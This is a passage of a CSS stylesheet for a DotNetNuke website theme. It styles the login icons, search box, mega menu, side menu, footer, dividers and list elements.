	-moz-transition: color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: color ease-in 200ms; /* Opera */
	-ms-transition: color ease-in 200ms; /* IE9? */
    line-height: 34px;
}

.Login .registerGroup li.userNotifications a:before {
	content: "\E196";
	color: FFF;
	font-size: 14px;
	transition: color ease-in 200ms;
	-moz-transition: color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: color ease-in 200ms; /* Opera */
	-ms-transition: color ease-in 200ms; /* IE9? */
}

.Login .registerGroup li.userMessages:hover:before,
.Login .registerGroup li.userNotifications:hover:before {
	color: #ed474a;
}

.Login .registerGroup li.userMessages a,
.Login .registerGroup li.userNotifications a {
	display: block!important;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 0px;
}
.Login .registerGroup li.userNotifications a {
	left:5px
}

*+html .Login .loginGroup,
*+html .Login .registerGroup,
*+html .Login .glyphicons,
*+html .Login .registerGroup ul,
*+html .Login .registerGroup li {
	display: inline;
}

.Login .registerGroup li.userMessages a strong,
.Login .registerGroup li.userNotifications a strong {
	display: none;
}
.Login .registerGroup li.userMessages a span {
	position:absolute;
	top:2px;
	right:4px;
	font-size:12px;
	display:block;
	background-color:#ee5154;
	padding:0px 3px;
	height:14px;
	line-height:1;
	color:#FFF;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	font-weight:normal;
}

@media only screen and (max-width: 767px) {
	.Login .registerGroup li.userMessages, 
	.Login .registerGroup li.userNotifications{
		border-right:1px solid #585858!important;
}
	.languageBox{
	border-left:none;
}
}


/* Search Style  */


.pulldownsearch {
	position: absolute;
	top: 0px!important;
	right: 0px;
	z-index: 903;
	height: 100%!important;
	width: 48px;
	border-left: 1px solid #FFF;
	border-left: 1px solid rgba(255,255,255,0.2);
	border-right: 1px solid #FFF;
	border-right: 1px solid rgba(255,255,255,0.2);
}
.visible-xs .pulldownsearch {
	position: absolute!important;
}

.searchbut {
	height: 40px;
	width: 40px;
	font-size: 13px;
	display: block;
	cursor: pointer;
	position: absolute;
	top: 50%;
	left: 50%;
	color: #FFF;
	margin: -8px 0px 0px -20px;
}

.searchbut.active .glyphicons.glyph-search:before {
	content: "\E208";
}

.searchBox {
	display:none;
	position: absolute;
	top: 100%;
	right: 0;
	margin-top: 3px;
	background: #2e2e2e;
	padding: 5px;
	box-shadow: 0 0 2px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 0 2px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 0 2px rgba(0,0,0,0.2);
	overflow: inherit !important;
	height: 45px !important;
	z-index: 905;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.searchBox:before {
	content:"";
	border:5px solid transparent;
	border-bottom:5px solid #2e2e2e;
	position:absolute;
	bottom:100%;
	right:17px;
}



.searchBox #dnn_dnnSEARCH_ClassicSearch,
.searchBox #dnn_dnnSEARCH1_ClassicSearch,
.searchBox #dnn_dnnSEARCH2_ClassicSearch,
.searchBox #dnn_dnnSEARCH3_ClassicSearch {
	background: none;
	border: none;
	float: none;
	height: 30px;
	margin-top: 3px;
	position: relative;
	white-space: nowrap;
	width: 235px;
	display: block;
	text-align: left;
	color: #FFF;
}

.SearchIcon {
	display: none;
}

.search,
a.search:link,
a.search:active,
a.search:visited {
	text-decoration: none;
	display: block;
	position: absolute;
	right: 0px;
	top: 0px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	padding: 0px;
	color: #FFF;
	text-align: center;
	font-family: 'Glyphicons Regular';
	font-style: normal;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	font-size: 14px;
}

a.search:before {
	content: "\E028";
}

.searchBox input.NormalTextBox {
	width: 165px;
	text-align: left;
	height: 18px;
	line-height:18px;
	padding: 0px 3px 0px 3px;
	background: none;
	border: none;
	display: block;
	position: absolute;
	left: 4px;
	top: 6px;
	outline: 0;
	border-radius: 0px 0px 0px 0px;
	-webkit-appearance: none;
	color: #FFF;
}

.searchBox .searchInputContainer {
	position: static !important;
}

.searchBox .searchInputContainer a.dnnSearchBoxClearText.dnnShow {
	top: 1px !important;
	left: auto;
	right: 35px !important;
}

.searchBox.searchSkinObjectPreview {
	right: inherit;
	left: auto;
	right: 0px;
}

.dnnSearchBoxPanel,
.dnnSearchResultPanel {
	width: 100%;
	max-width: none;
	padding: 10px 0px !important;
}

.dnnSearchResultPanel {
	padding: 10px 0px 7px 0px !important;
}

/*source_code*/
 

.source_code {
	margin: 5px 0px;
}

.source_code pre {
	display: none;
}
.source_code .source_box pre {
	display:block;
}
.source_code .source_box{
	display: none;
}

/* ********** HEADER ************** */


.header_bg {
	border-bottom: 1px solid #FFF;
}

.header_top {
	background: #2e2e2e;
	border-bottom: 1px solid #FFF;
	border-bottom: 1px solid rgba(255,255,255,0.2);
}

.dnn_logo img{
	max-width:100%;
}

.LogoMenuBox {
	padding: 35px 0px;
}

.header_element {
	display: inline;
}

.HeadPane {
	float: right;
	height: 34px;
	line-height: 34px;
}

.HeadPane .Normal {
	color: #FFF;
	line-height: 34px;
	padding: 0px 15px;
}
.HeadPane a,
.HeadPane a:link,
.HeadPane a:active,
.HeadPane a:visited,
.HeadPane a:hover {
	color:#FFF;
	text-decoration:none
}
.HeadPane a:hover{
	color:#FFF;
	text-decoration:underline
}


.dnn_logo {
	text-align: center;
	float: none;
	padding: 40px 0;
}

.header_line {
	border-bottom: 1px solid #FFF;
	border-bottom: 1px solid rgba(255,255,255,0.2);
	height: 0px;
	overflow: hidden;
	clear: both;
	width: 100%;
}

/* ********** NAV ************** */	
#dnngo_megamenu .dnngo_masonrymenu > ul{
	float:left;
}


.nav_box {
	position: relative;
	text-align: center;
}

/*main menu*/
.dnn_menu {
	position: relative;
	z-index: 904;
	margin: 0px 50px;
}
#top_menu {
	position: relative;
}

#top_menu ul {
	margin: 0px;
	padding: 0px 0px;
	display: block;
}

#top_menu ul {
	display: inline-block;
}

#top_menu ul:after {
	content: ".";
	font-size: 0px;
	height: 0px;
	display: block;
	clear: both;
	visibility: hidden;
}

#top_menu ul {
	margin: 0px 0 0px;
	padding: 0px 0px;
	display: block;
}

#top_menu li {
	list-style: none none outside;
	float: left;
	position: relative;
	margin: 0px;
	padding: 0px;
}

#top_menu > div > ul > li > a,
#top_menu > div > ul > li > a > span,
#top_menu > div > ul > li > a > span:after {
	display: block;
	transition: all ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
	-ms-transition: all ease-in 200ms; /* IE9? */
}

#top_menu ul li a {
	text-decoration: none;
	display: block;
	cursor: pointer;
	width: auto;
	float: left;
}

#top_menu > div > ul > li {
	position: relative;
}

/*sub menu*/


#top_menu .menuslide {
	display: none;
	float: left;
	overflow: hidden;
	position: absolute;
}

#top_menu .menuslide ul {
	box-shadow: 0 0 2px rgba(0,0,0,0.4);
	-moz-box-shadow: 0 0 2px rgba(0,0,0,0.4);
	-webkit-box-shadow: 0 0 2px rgba(0,0,0,0.4);
}

#top_menu .menuslide ul li {
	display: block;
	clear: both;
	padding: 0px;
	background: none;
	margin: 0px;
	position: relative;
}

#top_menu .menuslide ul .last-item > a {
	border-bottom: none !important;
}

#top_menu .menuslide ul li span {
	color: inherit;
	display: block;
	padding: 9px 60px 9px 24px;
	margin: 0px;
	background: none;
	white-space: nowrap;
	font-size: 13px;
}

#top_menu .menuslide ul li a {
	display: block;
	font-weight: normal;
	margin: 0px;
	padding: 0px;
	background: none;
	float: left;
	line-height: 24px;
	height: auto;
	position: relative;
	text-align: left;
}

#top_menu .menuslide ul {
	float: left;
	left: 0px;
	position: relative;
}

#top_menu .menuslide ul > li > a {
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

#top_menu .menuslide ul > li.dir > a {
	background: url(images/arrow-1.png) no-repeat right 18px;
}

#top_menu .menuslide ul > li.dir > a:hover,
#top_menu .menuslide ul > li.dir > a.menu_hover {
}

/*Mega_menu*/


#Mega_menu {
	position: relative;
}

#Mega_menu ul {
	margin: 0px;
	padding: 0px 0px;
	display: block;
}

#Mega_menu ul {
	display: inline-block;
}

#Mega_menu ul:after {
	content: ".";
	font-size: 0px;
	height: 0px;
	display: block;
	clear: both;
	visibility: hidden;
}

#Mega_menu ul {
	margin: 0px 0 0px;
	padding: 0px 0px;
	display: block;
}

#Mega_menu li {
	list-style: none none outside;
	float: left;
	position: relative;
	margin: 0px;
	padding: 0px;
}

#Mega_menu > div > ul > li > a,
#Mega_menu > div > ul > li > a > span,
#Mega_menu > div > ul > li > a > span:after {
	display: block;
	transition: all ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
	-ms-transition: all ease-in 200ms; /* IE9? */
}

#Mega_menu ul li a {
	text-decoration: none;
	display: block;
	cursor: pointer;
	width: auto;
	float: left;
}

#Mega_menu > div > ul > li {
	position: relative;
}

/*-- submenu --*/
 

.Mega_menu div.mega_submenu {
	padding: 10px 0px;
	position: absolute;
	display: none;
	top: 100%;
	z-index: 705;
	left: 0px;
	margin: 0px;
}

.Mega_menu ul.mega_submenu_ul {
	width: 280px;
	overflow: hidden;
	display: block;
}

.Mega_menu div.Column2 ul.mega_submenu_ul {
	width: 560px;
}

.Mega_menu div.Column3 ul.mega_submenu_ul {
	width: 840px;
}

.Mega_menu div.Column4 ul.mega_submenu_ul {
	width: 1120px;
}

.Mega_menu ul.mega_submenu_ul > li {
	display: block;
	height: 100%;
	padding: 0px;
	float: none;
	width: 281px;
	margin: 0px -1px 0px 0px !important;
	padding: 0px 20px !important;
	zoom: 1;
	background: none !important;
}
.Mega_menu ul.mega_submenu_ul > li:last {
 border-right:none;
}

.Mega_menu ul.mega_submenu_ul li b {
	display: none !important;
}

.Mega_menu ul.mega_submenu_ul ul {
	width: 100%;
}

.Mega_menu ul.mega_submenu_ul ul li {
	float: none !important;
	display: block;
	width: 100%;
	background: none !important;
}

.Mega_menu ul.mega_submenu_ul ul li a {
	display: block;
	width: 100%;
	font-weight: normal;
	float: none !important;
	font-size: 15px;
	text-align: left;
	line-height: 20px;
	color: #cccac8;
	letter-spacing: normal;
	margin: 0px;
	position: relative;
	padding: 8px 0px 8px 15px;
	white-space: normal;
	zoom: 1;
	border: none;
	background: url(images/arrow-1.png) no-repeat left -278px;
}

.Mega_menu ul.mega_submenu_ul ul li a:hover,
.Mega_menu ul.mega_submenu_ul ul li a:hover:after {
}

.Mega_menu ul.mega_submenu_ul ul ul li a {
}

.Mega_menu ul.mega_submenu_ul ul li a span {
	white-space: normal !important;
}

.Mega_menu ul.mega_submenu_ul ul li a:hover {
	text-decoration: none;
}

.Mega_menu ul.mega_submenu_ul ul li a span {
	display: block;
	padding: 0px 15px 0px 0px;
	margin: 0px;
	background: none;
	word-break: break-all;
	text-transform: none;
}

.Mega_menu ul.mega_submenu_ul ul ul {
	border: none;
	padding: 8px 0px 5px 15px !important;
	margin: 0px;
	display: block;
	float: none;
	background: none;
	box-shadow: none;
	float: none !important;
	background: none !important;
	border: none !important;
}

.Mega_menu ul.mega_submenu_ul ul ul ul {
	padding: 0px 0px 0px 15px !important;
}

.Mega_menu ul.mega_submenu_ul ul ul li {
	margin: 0 0px 0px 0px;
	padding: 0;
	background: none;
	border: none;
}

.Mega_menu ul.mega_submenu_ul ul ul li a {
	float: none;
	position: relative;
	border-bottom: none;
	line-height: 18px;
	padding: 5px 0px 5px 15px;
	position: relative;
	font-size: 13px;
	background-position: left -282px;
}

/*dnngo_megamenu */
#dnngo_megamenu {
	margin: 0px;
	padding: 0px;
	clear:both;
}

#dnngo_megamenu .primary_structure{
	position:relative;
	clear:both;
	margin:0; 
	padding:0;
}

#dnngo_megamenu .primary_structure > li {
	float: left;
	list-style: none;
	position: relative;
}
#dnngo_megamenu .primary_structure > li > a {
	display: inline-block;
	padding: 0;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}
*+html #dnngo_megamenu .primary_structure > li > a {
	display: inline;
}


#dnngo_megamenu .primary_structure > li > a:hover,
#dnngo_megamenu .primary_structure > li.menu_hover > a ,
#dnngo_megamenu .primary_structure > li.current > a { 
	text-decoration:none;
}

/*sub*/
#dnngo_megamenu .dnngo_menuslide {
	display: none;
	position: absolute;
	top: 100%;
	left: 0px;
	z-index: 904;
	margin:0;
	padding:0;
}
/*dnngo_slide_menu*/
#dnngo_megamenu .dnngo_slide_menu {
	margin: 0;
	padding:0;
	white-space:nowrap;
	}
#dnngo_megamenu .dnngo_slide_menu ul{
	box-shadow: 0 0 2px rgba(0,0,0,0.4);
	-moz-box-shadow: 0 0 2px rgba(0,0,0,0.4);
	-webkit-box-shadow: 0 0 2px rgba(0,0,0,0.4);
	}
#dnngo_megamenu .dnngo_slide_menu ul,
#dnngo_megamenu .dnngo_slide_menu ul li{
	margin:0;
	padding:0;
	}

#dnngo_megamenu .dnngo_slide_menu .dnngo_submenu {
	margin: 0;
	padding:0;
	display: none;
	position: absolute;
	left: 100%;
	top: 0px;
	z-index: 904;
}
#dnngo_megamenu .dnngo_slide_menu li {
	position: relative;
	list-style: none;
}

#dnngo_megamenu .dnngo_slide_menu li a {
	text-decoration:none;
	text-align:left;
	line-height: 24px;
	display: block;
	transition: color ease-in 200ms;
	-moz-transition: color ease-in 200ms;
	-webkit-transition: color ease-in 200ms;
	-o-transition: color ease-in 200ms;
	-ms-transition: color ease-in 200ms;
}

#dnngo_megamenu .dnngo_slide_menu li a:hover,
#dnngo_megamenu .dnngo_slide_menu li.menu_hover > a {

}
#dnngo_megamenu .dnngo_slide_menu li.dir > a:after{
	content: "\E224";
	vertical-align: middle;
	font-size: 7px;
	font-family: 'Glyphicons Regular';
	padding: 0;
	margin: 0;
	display: inline-block;
	-webkit-text-size-adjust: none;
	position: absolute;
	right: 20px;
	top: 10px;
	}

#main_left #dnngo_megamenu .dir .dnngo_slide_menu ul{
	box-shadow:			 none!important;	
	-moz-box-shadow:	none!important; 	
	-webkit-box-shadow: none!important;
}


/*dnngo_boxslide*/

#dnngo_megamenu .dnngo_boxslide {
	clear: both;
	overflow: hidden;
	width: 100%;
	margin: auto;
	text-align:left;
	box-sizing:				border-box;
	-moz-box-sizing: 		border-box;
	-webkit-box-sizing: 	border-box;
}

#dnngo_megamenu .dnngo_boxslide .clear{
	clear:both;
	overflow:hidden;
	width:100%;
	height:0px;
}

#dnngo_megamenu .dnngo_boxslide .menu_centerbox {
	float:left;
	box-sizing:				border-box;
	-moz-box-sizing: 		border-box;
	-webkit-box-sizing: 	border-box;
}


#dnngo_megamenu .dnngo_boxslide .menu_leftbox {
	float:left;
	box-sizing:				border-box;
	-moz-box-sizing: 		border-box;
	-webkit-box-sizing: 	border-box;
	padding: 15px;
}

#dnngo_megamenu .dnngo_boxslide .menu_rightbox {
	float:left;
	padding:15px;
	box-sizing:				border-box;
	-moz-box-sizing: 		border-box;
	-webkit-box-sizing: 	border-box;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul {
	margin:0;
	padding:0;
	text-align:left;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li{
	list-style:none;
	padding:5px 10px;
	font-size:13px;
}

#dnngo_megamenu .dnngo_boxslide .menu_centerbox > ul, 
#dnngo_megamenu .dnngo_boxslide .dnngo_masonrymenu > ul{
	padding:10px;
}  
#dnngo_megamenu .dnngo_boxslide .menu_centerbox > ul > li {
	display:inline-block;
	vertical-align:top;
	margin-right:-6px;
	box-sizing:				border-box;
	-moz-box-sizing: 		border-box;
	-webkit-box-sizing: 	border-box;
	padding:0px 10px;
}

*+html #dnngo_megamenu .dnngo_boxslide .menu_centerbox > ul >li{
	display:inline;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox > ul > li > a > span,
#dnngo_megamenu .dnngo_boxslide .dnngo_masonrymenu > ul > li > a > span{
	color:#ed474a;
	font-size:16px;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox > ul > li > a:hover {
	text-decoration:none;}

#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li{
	width:100%!important;
}

#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a {
	display:block;
	width:100%;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a:hover {
	text-decoration:none;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a span{
	display:block;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a span:before{
	content:"\E224";
	vertical-align:middle;
	font-size:7px;
	font-family:'Glyphicons Regular';
	padding:0;
	margin:0;
	display:inline-block;
	margin:0 3px 2px 0; 
	-webkit-text-size-adjust:none; 
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a:hover span:before{
}

#dnngo_megamenu .dnngo_boxslide .menu_topbox {
	width: 100%;
	padding:15px;
}

#dnngo_megamenu .dnngo_boxslide .menu_bottombox {
	width: 100%;
	padding:15px;
}
h2.mega_title{
	font-size: 16px;
	font-weight: normal;
	margin: 0 0 8px 0;
	text-transform:capitalize;
	}
/*Left Menu*/
 

#left_menu {
	padding: 0px 0px 0px;
	margin: 0px;
	min-height: 300px;
}

#left_menu img {
	display: none;
}

#left_menu ul {
	padding: 0px;
	margin: 0px;
}

#left_menu ul li {
	list-style: none;
}

#left_menu ul li a {
	display: block;
	text-decoration: none;
	padding: 13px 10px 13px 20px;
	color: #333333;
	line-height: 19px;
	margin-bottom: 7px;
	border: 1px solid #e5e5e5;
	position: relative;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

#left_menu ul li.dir > a:before {
	content: "";
	position: absolute;
	top: 50%;
	right: 20px;
	width: 5px;
	height: 5px;
	margin: -3px 0 0 0;
	border-right: 1px solid #828282;
	border-bottom: 1px solid #828282;
	transform: rotate(-45deg);
	-ms-transform: rotate(-45deg); /* IE 9 */
	-moz-transform: rotate(-45deg); /* Firefox */
	-webkit-transform: rotate(-45deg); /* Safari and Chrome */
	-o-transform: rotate(-45deg); /* Opera */
}

#left_menu > .gomenu > ul > li > a:hover,
#left_menu > .gomenu > ul > li.current > a:hover,
#left_menu > .gomenu > ul > li.current > a {
	color: #FFF;
}

#left_menu > .gomenu > ul > li > a:hover:before,
#left_menu > .gomenu > ul > li.current > a:hover:before,
#left_menu > .gomenu > ul > li.current > a:before {
	border-right: 1px solid #FFF;
	border-bottom: 1px solid #FFF;
}

#left_menu > .gomenu > ul > li.current > a:before {
	transform: rotate(45deg);
	-ms-transform: rotate(45deg); /* IE 9 */
	-moz-transform: rotate(45deg); /* Firefox */
	-webkit-transform: rotate(45deg); /* Safari and Chrome */
	-o-transform: rotate(45deg); /* Opera */
}

#left_menu ul ul {
	padding: 10px 0px 0;
	display: none;
	border: 1px solid #e5e5e5;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	margin-bottom: 7px;
}

#left_menu ul ul ul {
	padding: 5px 0px 0;
	display: none;
	margin-bottom: 0px;
	border: none;
	padding: 0;
	margin-bottom: 0px;
}

#left_menu ul li.current > ul {
	display: block;
}

#left_menu ul ul .subcurrent > ul {
	display: block;
}

#left_menu ul li li {
	margin: 0;
	border-bottom: none;
	padding: 0 11px;
}
#left_menu .menu_arrow {
    display: none;
}
#left_menu ul li li a {
	position: relative;
	padding: 8px 5px 8px 15px;
	line-height: 18px;
	font-size: 14px;
	border: none;
	white-space: normal;
	color: #666666;
	text-transform: none;
	border-bottom: 1px solid #e5e5e5;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}

#left_menu ul li li:last-child a {
	border-bottom: none;
}

#left_menu ul ul ul li:last-child a {
	border-bottom: 1px solid #e5e5e5;
}

#left_menu .gomenu ul ul li a:before {
	right: 5px;
}

#left_menu ul li li.subcurrent > a:before {
	transform: rotate(45deg);
	-ms-transform: rotate(45deg); /* IE 9 */
	-moz-transform: rotate(45deg); /* Firefox */
	-webkit-transform: rotate(45deg); /* Safari and Chrome */
	-o-transform: rotate(45deg); /* Opera */
}

.rightPage_Box #left_menu ul li li {
	padding-left: 25px;
}

.rightPage_Box #left_menu ul li li a {
	background-position: 0px -65px;
	padding-left: 15px;
}


/* ********** CONTENT ************** */	

#dnn_content{
	min-height:400px;
}


.ContentTop {
	background: url(images/ContentTop_bg.jpg) no-repeat center center;
	background-size: auto 100%;
	background-attachment: fixed;
	backface-visibility: hidden;
}

.ContentBottom {
	background: url(images/ContentTop_bg.jpg) no-repeat center center;
	background-size: auto 100%;
	background-attachment: fixed;
	backface-visibility: hidden;
}



.ContentTop .position,
.ContentBottom .position {
	position: relative;
}

.ContentTop_bg,
.ContentBottom_bg {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	filter: alpha(opacity=85);
	opacity: 0.85;
	z-index: 0;

}

.ContentTop .dnn_layout,
.ContentBottom .dnn_layout {
	position: relative;
	z-index: 1;
}

/* ********** FOOTER ************** */	

.footer_box {
}

.FootPaneA,
.FootPaneB,
.FootPaneC,
.FootPaneD,
.FootPaneE,
.FootPaneH,
.FootPaneI,
.FootPaneJ{
	margin: 35px 0px 30px;
}
.FootPaneE{
	margin-bottom:0	
}
.FootPaneF,
.FootPaneG{
	margin: 10px 0px 35px;
}


@media only screen and (min-width: 768px) and (max-width: 991px) {
	.FootPaneA,
	.FootPaneB,
	.FootPaneC,
	.FootPaneD {
		margin: 15px 0px 10px;
	}
}

@media only screen and (max-width: 767px) {
	.FootPaneA,
	.FootPaneB,
	.FootPaneC,
	.FootPaneD {
		margin: 15px 0px 10px;
	}
}

.Foot_line {
	border-bottom: 1px solid #313131;
	height: 0px;
	overflow: hidden;
	clear: both;
}

.copyright_style {
	float: left;
	padding: 20px 8px;
}

.FooterPane {
	float: right;
	padding: 18px 8px 0;
	margin: 0;
}

.copyright_style .sep {
	padding: 0px 12px;
}

.copyright_style,
.copyright_style a,
.copyright_style a:link,
.copyright_style a:active,
.copyright_style a:visited {
	text-decoration: none;
	font-size: 12px;
}

.copyright_style a:hover {
	text-decoration: none;
	color: #ed474a;
}

.FooterPane .Normal,
.FooterPane a,
.FooterPane a:link,
.FooterPane a:active,
.FooterPane a:visited {
}

.FooterPane a:hover {
	text-decoration: none;
}

.FooterPane .social,
.FooterPane .glyphicons {
	font-size: 25px;
	margin: 0px 1px;
}
.FooterPane .social-icons a,
.FooterPane .social-icons a{
	filter:alpha(opacity=30);
	opacity:0.3;
}
.FooterPane .social-icons  a:hover,
.FooterPane .social-icons  a:hover{
	filter:alpha(opacity=100);
	opacity:1;
}


#to_top {
	width: 42px;
	height: 42px;
	line-height: 42px;
	text-align: center;
	float: right;
	font-size: 24px;
	margin-top: 10px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	position: fixed;
	bottom: 20px;
	right: 20px;
	cursor: pointer;
	z-index: 1000;
	display: none;
	transition: 		border-color ease-in 200ms;
	-moz-transition: 	border-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: border-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		border-color ease-in 200ms; /* Opera */
	-ms-transition: 	border-color ease-in 200ms; /* IE9? */
}

#to_top:before {
	content:"";
	border: 8px solid transparent;
	border-bottom:8px solid #ed474a;
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -12px 0 0 -8px;
	transition: 		border-color ease-in 200ms;
	-moz-transition: 	border-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: border-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		border-color ease-in 200ms; /* Opera */
	-ms-transition: 	border-color ease-in 200ms; /* IE9? */
}

#to_top:hover {
	border-color:#000;
}
#to_top:hover:before {
	border-bottom-color:#000;
}


/*dividers*/

.dividers_1 {
	border: none;
	border-bottom: 1px solid #ebebeb;
	height: 0px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	margin: 5px 0;
}

.dividers_2 {
	border: none;
	border-bottom: 1px dashed #d7d7d7;
	height: 0px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	margin: 5px 0;
}

.dividers_3 {
	border: none;
	border-bottom: 3px double #ebebeb;
	height: 0px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	margin: 5px 0;
}

.dividers_4 {
	border: none;
	border-bottom: 2px solid #da4447;
	height: 0px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	margin: 5px 0;
}

.dividers_5 {
	border: none;
	border-top: 1px dotted #cdcdcd;
	border-bottom: 1px dotted #cdcdcd;
	height: 2px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	margin: 5px 0;
}

.dividers_6 {
	border: none;
	height: 1px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	background: #ebebeb;
	background: -ms-linear-gradient(#ebebeb, #ebebeb 30%, #FFF 77%);
	background: -o-linear-gradient(#ebebeb, #ebebeb 30%, #FFF 77%);
	background: -moz-radial-gradient(#ebebeb, #ebebeb 30%, #FFF 77%);
	background: -webkit-radial-gradient(#ebebeb, #ebebeb 30%, #FFF 77%);
	margin: 5px 0;
}

.dividers_7 {
	border: none;
	height: 3px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	background: #ebebeb;
	background: -ms-linear-gradient(#ebebeb, #dfdfdf 30%, #FFF 72%);
	background: -o-linear-gradient(#ebebeb, #dfdfdf 30%, #FFF 72%);
	background: -moz-radial-gradient(#ebebeb, #dfdfdf 30%, #FFF 72%);
	background: -webkit-radial-gradient(#ebebeb, #dfdfdf 30%, #FFF 72%);
	margin: 5px 0;
}

.dividers_8 {
	border: none;
	border-top: 1px dashed #d6d6d6;
	border-bottom: 1px dashed #d6d6d6;
	text-align: center;
	width: 100%;
	clear: both;
	display: block;
	font-size: 30px;
	margin: 15px 0;
}

.dividers_8 span {
	display: block;
	width:50px;
	margin: -10px auto;
	background: #FFF;
	padding: 0 10px 0 8px;
	color: #000;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing:content-box;
}


/*list*/

.list_style1 {
	margin: 0px;
	padding: 0px;
}

.list_style1 li {
	list-style: none;
	padding: 3px 0px;
}

.list_style1 li .glyphicons,
.list_style1 li .social {
	margin-right: 5px;
}

.list_style1 li a,
.list_style1 li a:link,
.list_style1 li a:active,
.list_style1 li a:visited {
	color: #888888;
}

.list_style1 li a:hover {
	color: #ed474a;
}

.list_style2 {
	margin: 0px;
	padding: 0px;
}

.list_style2 ul {
	padding-top: 5px;
}

.list_style2 li {
	list-style: none;
	padding: 5px 0px;
}

.list_style2 li:before {
	content: " ";
	width: 5px;
	height: 5px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background-color: #ed474a;
	margin: 0 8px 2px 0;
	display: inline-block;
	vertical-align: middle;
}

.list_style2 li a,
.list_style2 li a:link,
.list_style2 li a:active,
.list_style3 li a:visited {
	color: #888888;
}

.list_style2 li a:hover {
	color: #ed474a;
}

.list_style3 {
	margin: 0px;
	padding: 0px;
	border-top: 1px solid #eaeaea;
}

.list_style3 ul {
	padding-top: 5px;
}

.list_style3 li {
	list-style: none;
	padding: 12px 0px;
	border-bottom: 1px solid #eaeaea;
}

.list_style3 li a,
.list_style3 li a:link,
.list_style3 li a:active,
.list_style3 li a:visited {
	color: #888888;
}

.list_style3 li a:hover {
	color: #ed474a;
}

.list_style3 span.glyphicons ,
.list_style3 span.social {
	font-size: 20px;
	vertical-align: middle;
	background: #dcdcdc;
	padding: 5px;
	margin-right: 10px;
	color: #FFF;
	width:auto;
}

.list_style4 {
	margin: 0px;
	padding: 0px;
	border-top: 1px solid #eaeaea;
}
.list_style4 ul {
	padding-top: 5px;
}

.list_style4 li {
	list-style: none;
	padding: 10px 0px;
	line-height:20px;
	border-bottom: 1px solid #eaeaea;
}

.list_style4 li a,
.list_style4 li a:link,
.list_style4 li a:active,
.list_style4 li a:visited {
	color: #888888;
}

.list_style4 li a:hover {
	color: #ed474a;
}

.list_style4 span.glyphicons ,
.list_style4 span.social {
	font-size: 18px;
	vertical-align: middle;
	margin-right: 10px;
	color: #666;
}


.list_style5 {
	margin: 0px;
	padding: 0px;
}
.list_style5 li {
	list-style: none;
	padding: 13px 10px 13px 20px;
	margin-bottom:7px;
	line-height:20px;
	border:1px solid #E5E5E5;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.list_style5 li a{
	display:block;
	width:100%;
	height:100%;
	padding: 13px 10px 13px 20px;
